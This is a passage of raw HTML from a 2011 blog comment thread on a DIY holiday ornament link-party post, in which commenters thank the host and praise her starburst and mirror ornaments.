				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=836333#respond" data-commentid="836333" data-postid="24634" data-belowelement="div-comment-836333" data-respondelement="respond" data-replyto="Reply to classic•casual•home" aria-label="Reply to classic•casual•home">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-836419" class="comment even thread-even depth-1">
			<article id="div-comment-836419" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c9d76536365ae0c515949d98309702fd979841d95e4e3b304b73bb346875f5e7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9d76536365ae0c515949d98309702fd979841d95e4e3b304b73bb346875f5e7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://casadeberry.wordpress.com" class="url" rel="ugc external nofollow">Claudia</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-836419"><time datetime="2011-12-12T08:49:04-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks for hosting, Kate!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=836419#respond" data-commentid="836419" data-postid="24634" data-belowelement="div-comment-836419" data-respondelement="respond" data-replyto="Reply to Claudia" aria-label="Reply to Claudia">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-836430" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-836430" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/83d4775b5b46f7b653e520860c62419cebca518dd212313dd727af5c2a57f5f0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/83d4775b5b46f7b653e520860c62419cebca518dd212313dd727af5c2a57f5f0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.sophisticatedstationery.com" class="url" rel="ugc external nofollow">Sophisticated Stationery</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-836430"><time datetime="2011-12-12T08:53:09-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So cute! Thanks for hosting!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=836430#respond" data-commentid="836430" data-postid="24634" data-belowelement="div-comment-836430" data-respondelement="respond" data-replyto="Reply to Sophisticated Stationery" aria-label="Reply to Sophisticated Stationery">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-836467" class="comment even thread-even depth-1">
			<article id="div-comment-836467" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d4372e7fa1ce0ed5011976b5c251b6e92daf606aa0928ff4e565c74cd0fb2d74?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4372e7fa1ce0ed5011976b5c251b6e92daf606aa0928ff4e565c74cd0fb2d74?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://CatherineMarissa.etsy.com" class="url" rel="ugc external nofollow">Catherine</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-836467"><time datetime="2011-12-12T09:05:12-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you for hosting, Kate.  So many lovely ideas here (including your creative ornaments!).  Hope you have a wonderful holiday!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=836467#respond" data-commentid="836467" data-postid="24634" data-belowelement="div-comment-836467" data-respondelement="respond" data-replyto="Reply to Catherine" aria-label="Reply to Catherine">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-836483" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-836483" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a18e56e003ec4606b4a0973c9655bbadb46b71fe937349c2346a9ed4c5a871a0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a18e56e003ec4606b4a0973c9655bbadb46b71fe937349c2346a9ed4c5a871a0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://happenstanceathome.blogspot.com/" class="url" rel="ugc external nofollow">Lynda</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-836483"><time datetime="2011-12-12T09:09:56-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What a wonderful party to host.  I&#8217;m looking forward to checking out all the great crafts!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=836483#respond" data-commentid="836483" data-postid="24634" data-belowelement="div-comment-836483" data-respondelement="respond" data-replyto="Reply to Lynda" aria-label="Reply to Lynda">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-836499" class="comment even thread-even depth-1">
			<article id="div-comment-836499" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5e5ba315412da64d6e51f5a2079f1844ff74ce243f1a3ac93067ea6882300be4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e5ba315412da64d6e51f5a2079f1844ff74ce243f1a3ac93067ea6882300be4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.fourgenerationsoneroof.com" class="url" rel="ugc external nofollow">Jessica @ fourgenerationsoneroof</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-836499"><time datetime="2011-12-12T09:14:20-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The sunburst ornament is fantastic &amp; looks super easy to make. I love both but that one is my favorite :) Thank you for hosting the party, it&#8217;s been fun linking up to all the festivities in the blogosphere! I just linked up #387 chalk paint ornament</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=836499#respond" data-commentid="836499" data-postid="24634" data-belowelement="div-comment-836499" data-respondelement="respond" data-replyto="Reply to Jessica @ fourgenerationsoneroof" aria-label="Reply to Jessica @ fourgenerationsoneroof">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-836570" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-836570" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/93f2f791c39ded40b24207ed374a258f28db195d44b6451de53629cacd6dc663?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93f2f791c39ded40b24207ed374a258f28db195d44b6451de53629cacd6dc663?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://asimplyklassichome.blogspot.com" class="url" rel="ugc external nofollow">Kristin</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-836570"><time datetime="2011-12-12T09:35:48-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The starburst ornament is beautiful! I will be making that and I have so many ides for how to use them!! Thanks for hosting this fabulous party!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=836570#respond" data-commentid="836570" data-postid="24634" data-belowelement="div-comment-836570" data-respondelement="respond" data-replyto="Reply to Kristin" aria-label="Reply to Kristin">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-836585" class="comment even thread-even depth-1">
			<article id="div-comment-836585" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4a882a049ab28206715fddf22c570bdb1e2ea4e7fca810dcd7528cf74227d56e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4a882a049ab28206715fddf22c570bdb1e2ea4e7fca810dcd7528cf74227d56e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.michaelanoelledesigns.com" class="url" rel="ugc external nofollow">Michaela</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-836585"><time datetime="2011-12-12T09:39:08-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love your ornaments, Kate! The second one is so cool! Thanks for hosting (:</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=836585#respond" data-commentid="836585" data-postid="24634" data-belowelement="div-comment-836585" data-respondelement="respond" data-replyto="Reply to Michaela" aria-label="Reply to Michaela">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-836923" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-836923" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/263372b104a3a862d8e0e58119508ef7b82b5fd15613bfdb1a82272dac68edd6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/263372b104a3a862d8e0e58119508ef7b82b5fd15613bfdb1a82272dac68edd6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.320sycamoreblog.com" class="url" rel="ugc external nofollow">melissa*320 sycamore</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-836923"><time datetime="2011-12-12T11:41:55-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the starburst one~it can always remind you of how hot starburst anything was in 2011! :) Merry, merry Christmas, Kate!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=836923#respond" data-commentid="836923" data-postid="24634" data-belowelement="div-comment-836923" data-respondelement="respond" data-replyto="Reply to melissa*320 sycamore" aria-label="Reply to melissa*320 sycamore">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-836950" class="comment even thread-even depth-1">
			<article id="div-comment-836950" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/61ffb1258bd2976476a1c562ff80f83ec18dffa356f37a9e656b173bd3c5f85b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61ffb1258bd2976476a1c562ff80f83ec18dffa356f37a9e656b173bd3c5f85b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.simplifiedbee.com" class="url" rel="ugc external nofollow">cristin @ simplified bee</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-836950"><time datetime="2011-12-12T11:51:57-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Kate, you are the ultimate crafter! I love the mini starburst ornament. Thank for hosting such a great party.</p>
<p>xo,<br />
cristin</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=836950#respond" data-commentid="836950" data-postid="24634" data-belowelement="div-comment-836950" data-respondelement="respond" data-replyto="Reply to cristin @ simplified bee" aria-label="Reply to cristin @ simplified bee">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-837090" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-837090" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d20bab3745bf29171a942d406bec119d844c492c426217cb01f12551ced61d94?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d20bab3745bf29171a942d406bec119d844c492c426217cb01f12551ced61d94?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.his-and-hers-blog.blogspot.com" class="url" rel="ugc external nofollow">Erin @ His &amp; Hers</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-837090"><time datetime="2011-12-12T12:45:05-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love that bark ornament&#8211;how simple but cute! And practically free! :) Thanks for hosting, Kate!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=837090#respond" data-commentid="837090" data-postid="24634" data-belowelement="div-comment-837090" data-respondelement="respond" data-replyto="Reply to Erin @ His &amp; Hers" aria-label="Reply to Erin @ His &amp; Hers">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-837252" class="comment even thread-even depth-1">
			<article id="div-comment-837252" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ef00dcf03abc4fcd57b0fcf5fc681ff405d47c5bd0b9fbf7bc6fdeeefd83e4b4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef00dcf03abc4fcd57b0fcf5fc681ff405d47c5bd0b9fbf7bc6fdeeefd83e4b4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://housetalkn.blogspot.com" class="url" rel="ugc external nofollow">HouseTalkN</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-837252"><time datetime="2011-12-12T13:51:39-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Holy party, craft girl! I am not so talented in this department, but I did manage to make easy peasy stockings for my kiddos! (#540!)<br />
Thank you for being the hostess with the mostest!<br />
Kerry from HouseTalkN</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=837252#respond" data-commentid="837252" data-postid="24634" data-belowelement="div-comment-837252" data-respondelement="respond" data-replyto="Reply to HouseTalkN" aria-label="Reply to HouseTalkN">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-837707" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-837707" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2ca23b69e1b86a7d6a27278d08d21fd3ba7c32c87bdd171bed004fbf75285892?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ca23b69e1b86a7d6a27278d08d21fd3ba7c32c87bdd171bed004fbf75285892?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.samanthamuse.com" class="url" rel="ugc external nofollow">Samantha</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-837707"><time datetime="2011-12-12T16:37:41-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks for hosting! Your parties always seem to get the best projects linked up, I just love it!</p>
<p>I am finding so many great ideas&#8230; off to start Pinning now.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=837707#respond" data-commentid="837707" data-postid="24634" data-belowelement="div-comment-837707" data-respondelement="respond" data-replyto="Reply to Samantha" aria-label="Reply to Samantha">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-837831" class="comment even thread-even depth-1">
			<article id="div-comment-837831" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2de144819b09e1755a55be919e90516549e4d2042768d30e40acf99eb0f4b107?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2de144819b09e1755a55be919e90516549e4d2042768d30e40acf99eb0f4b107?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.margaretearquitetando.blogspot.com" class="url" rel="ugc external nofollow">Margarete</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-837831"><time datetime="2011-12-12T17:17:38-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi my name is Margaret, I always wanted to participate in your blog, and today I decided to sign my posts from recycled candles. I hope you do not mind and enjoy my work.<br />
kisses.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=837831#respond" data-commentid="837831" data-postid="24634" data-belowelement="div-comment-837831" data-respondelement="respond" data-replyto="Reply to Margarete" aria-label="Reply to Margarete">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-837972" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-837972" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/16632fc942d72c07932ef894087eac981b64c3dafe7c49c3998da35ee491bb65?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16632fc942d72c07932ef894087eac981b64c3dafe7c49c3998da35ee491bb65?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://hisugarplum.blogspot.com" class="url" rel="ugc external nofollow">cassie {hi sugarplum}</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-837972"><time datetime="2011-12-12T18:13:23-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>wow ow wow am I late for the party! but I brought lots of crafts to share&#8230;in fact, i think I hogged two rows on links! I&#8217;ve been on some kind of crazy craft train&#8230;oh the danger we&#8217;d get in to if we lived closer! I made those little mirror ornaments this year too, but I didn&#8217;t glam mine out like yours&#8230;I LOVE your version!</p>
<p>Thanks for hosting, and the endless inspiration!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=837972#respond" data-commentid="837972" data-postid="24634" data-belowelement="div-comment-837972" data-respondelement="respond" data-replyto="Reply to cassie {hi sugarplum}" aria-label="Reply to cassie {hi sugarplum}">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-837977" class="comment even thread-even depth-1">
			<article id="div-comment-837977" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ad3c7a80b1c1e841e780bc8e52953a06e64ca9f58e74e2fc103e0483eff9ee46?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ad3c7a80b1c1e841e780bc8e52953a06e64ca9f58e74e2fc103e0483eff9ee46?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://myuncommonsliceofsuburbia.com" class="url" rel="ugc external nofollow">kristin</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-837977"><time datetime="2011-12-12T18:13:57-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>OMG I might be here all night looking at all the eye candy! Thanks for the fun party!<br />
XO<br />
Kristin</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=837977#respond" data-commentid="837977" data-postid="24634" data-belowelement="div-comment-837977" data-respondelement="respond" data-replyto="Reply to kristin" aria-label="Reply to kristin">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-838055" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-838055" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d79964199803cc229cf1a249c006d6cbaa0f0692560b0d6e03d0553c87afdf77?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d79964199803cc229cf1a249c006d6cbaa0f0692560b0d6e03d0553c87afdf77?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.tatertotsandjello.com" class="url" rel="ugc external nofollow">jen @ tatertots and jello</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-838055"><time datetime="2011-12-12T18:45:13-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Such a fun party!! I am excited to look through all of the inspiring links!! </p>
<p>xoxoxo<br />
Jen</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=838055#respond" data-commentid="838055" data-postid="24634" data-belowelement="div-comment-838055" data-respondelement="respond" data-replyto="Reply to jen @ tatertots and jello" aria-label="Reply to jen @ tatertots and jello">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-838816" class="comment even thread-even depth-1">
			<article id="div-comment-838816" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3d1aebfdeed2156e403c13e645607207d661d4c1eb406abcf8ceb706dda3c093?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d1aebfdeed2156e403c13e645607207d661d4c1eb406abcf8ceb706dda3c093?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://funkyjunkinteriors.blogspot.com/" class="url" rel="ugc external nofollow">Funky Junk Interiors</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-838816"><time datetime="2011-12-13T00:27:22-08:00">December 13, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Gorgeous ornaments! Love them both! And wow&#8230; what a party!!!</p>
<p>Donna</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=838816#respond" data-commentid="838816" data-postid="24634" data-belowelement="div-comment-838816" data-respondelement="respond" data-replyto="Reply to Funky Junk Interiors" aria-label="Reply to Funky Junk Interiors">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-839266" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-839266" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f10f05d7021440d98b2ef7332d6e38f5441688f18b47c389e20b3ddcefe7e792?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f10f05d7021440d98b2ef7332d6e38f5441688f18b47c389e20b3ddcefe7e792?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.madiganmade.com" class="url" rel="ugc external nofollow">Shannon at madiganmade</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-839266"><time datetime="2011-12-13T03:29:23-08:00">December 13, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks for hosting, Kate. Love that starburst ornament idea!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=839266#respond" data-commentid="839266" data-postid="24634" data-belowelement="div-comment-839266" data-respondelement="respond" data-replyto="Reply to Shannon at madiganmade" aria-label="Reply to Shannon at madiganmade">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-839422" class="comment even thread-even depth-1">
			<article id="div-comment-839422" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/52e9d499b36dc58cd6704d228f7b0c4cafff786f1b5c4cdc93077d70135bc6dd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/52e9d499b36dc58cd6704d228f7b0c4cafff786f1b5c4cdc93077d70135bc6dd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.kristasewinspired.blogspot.com" class="url" rel="ugc external nofollow">Krista</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-839422"><time datetime="2011-12-13T04:34:48-08:00">December 13, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks for hosting! It&#8217;s amazing how many talented women/men are out there!</p>
<p>xo<br />
Krista</p>
				</div><!-- .comment-content -->

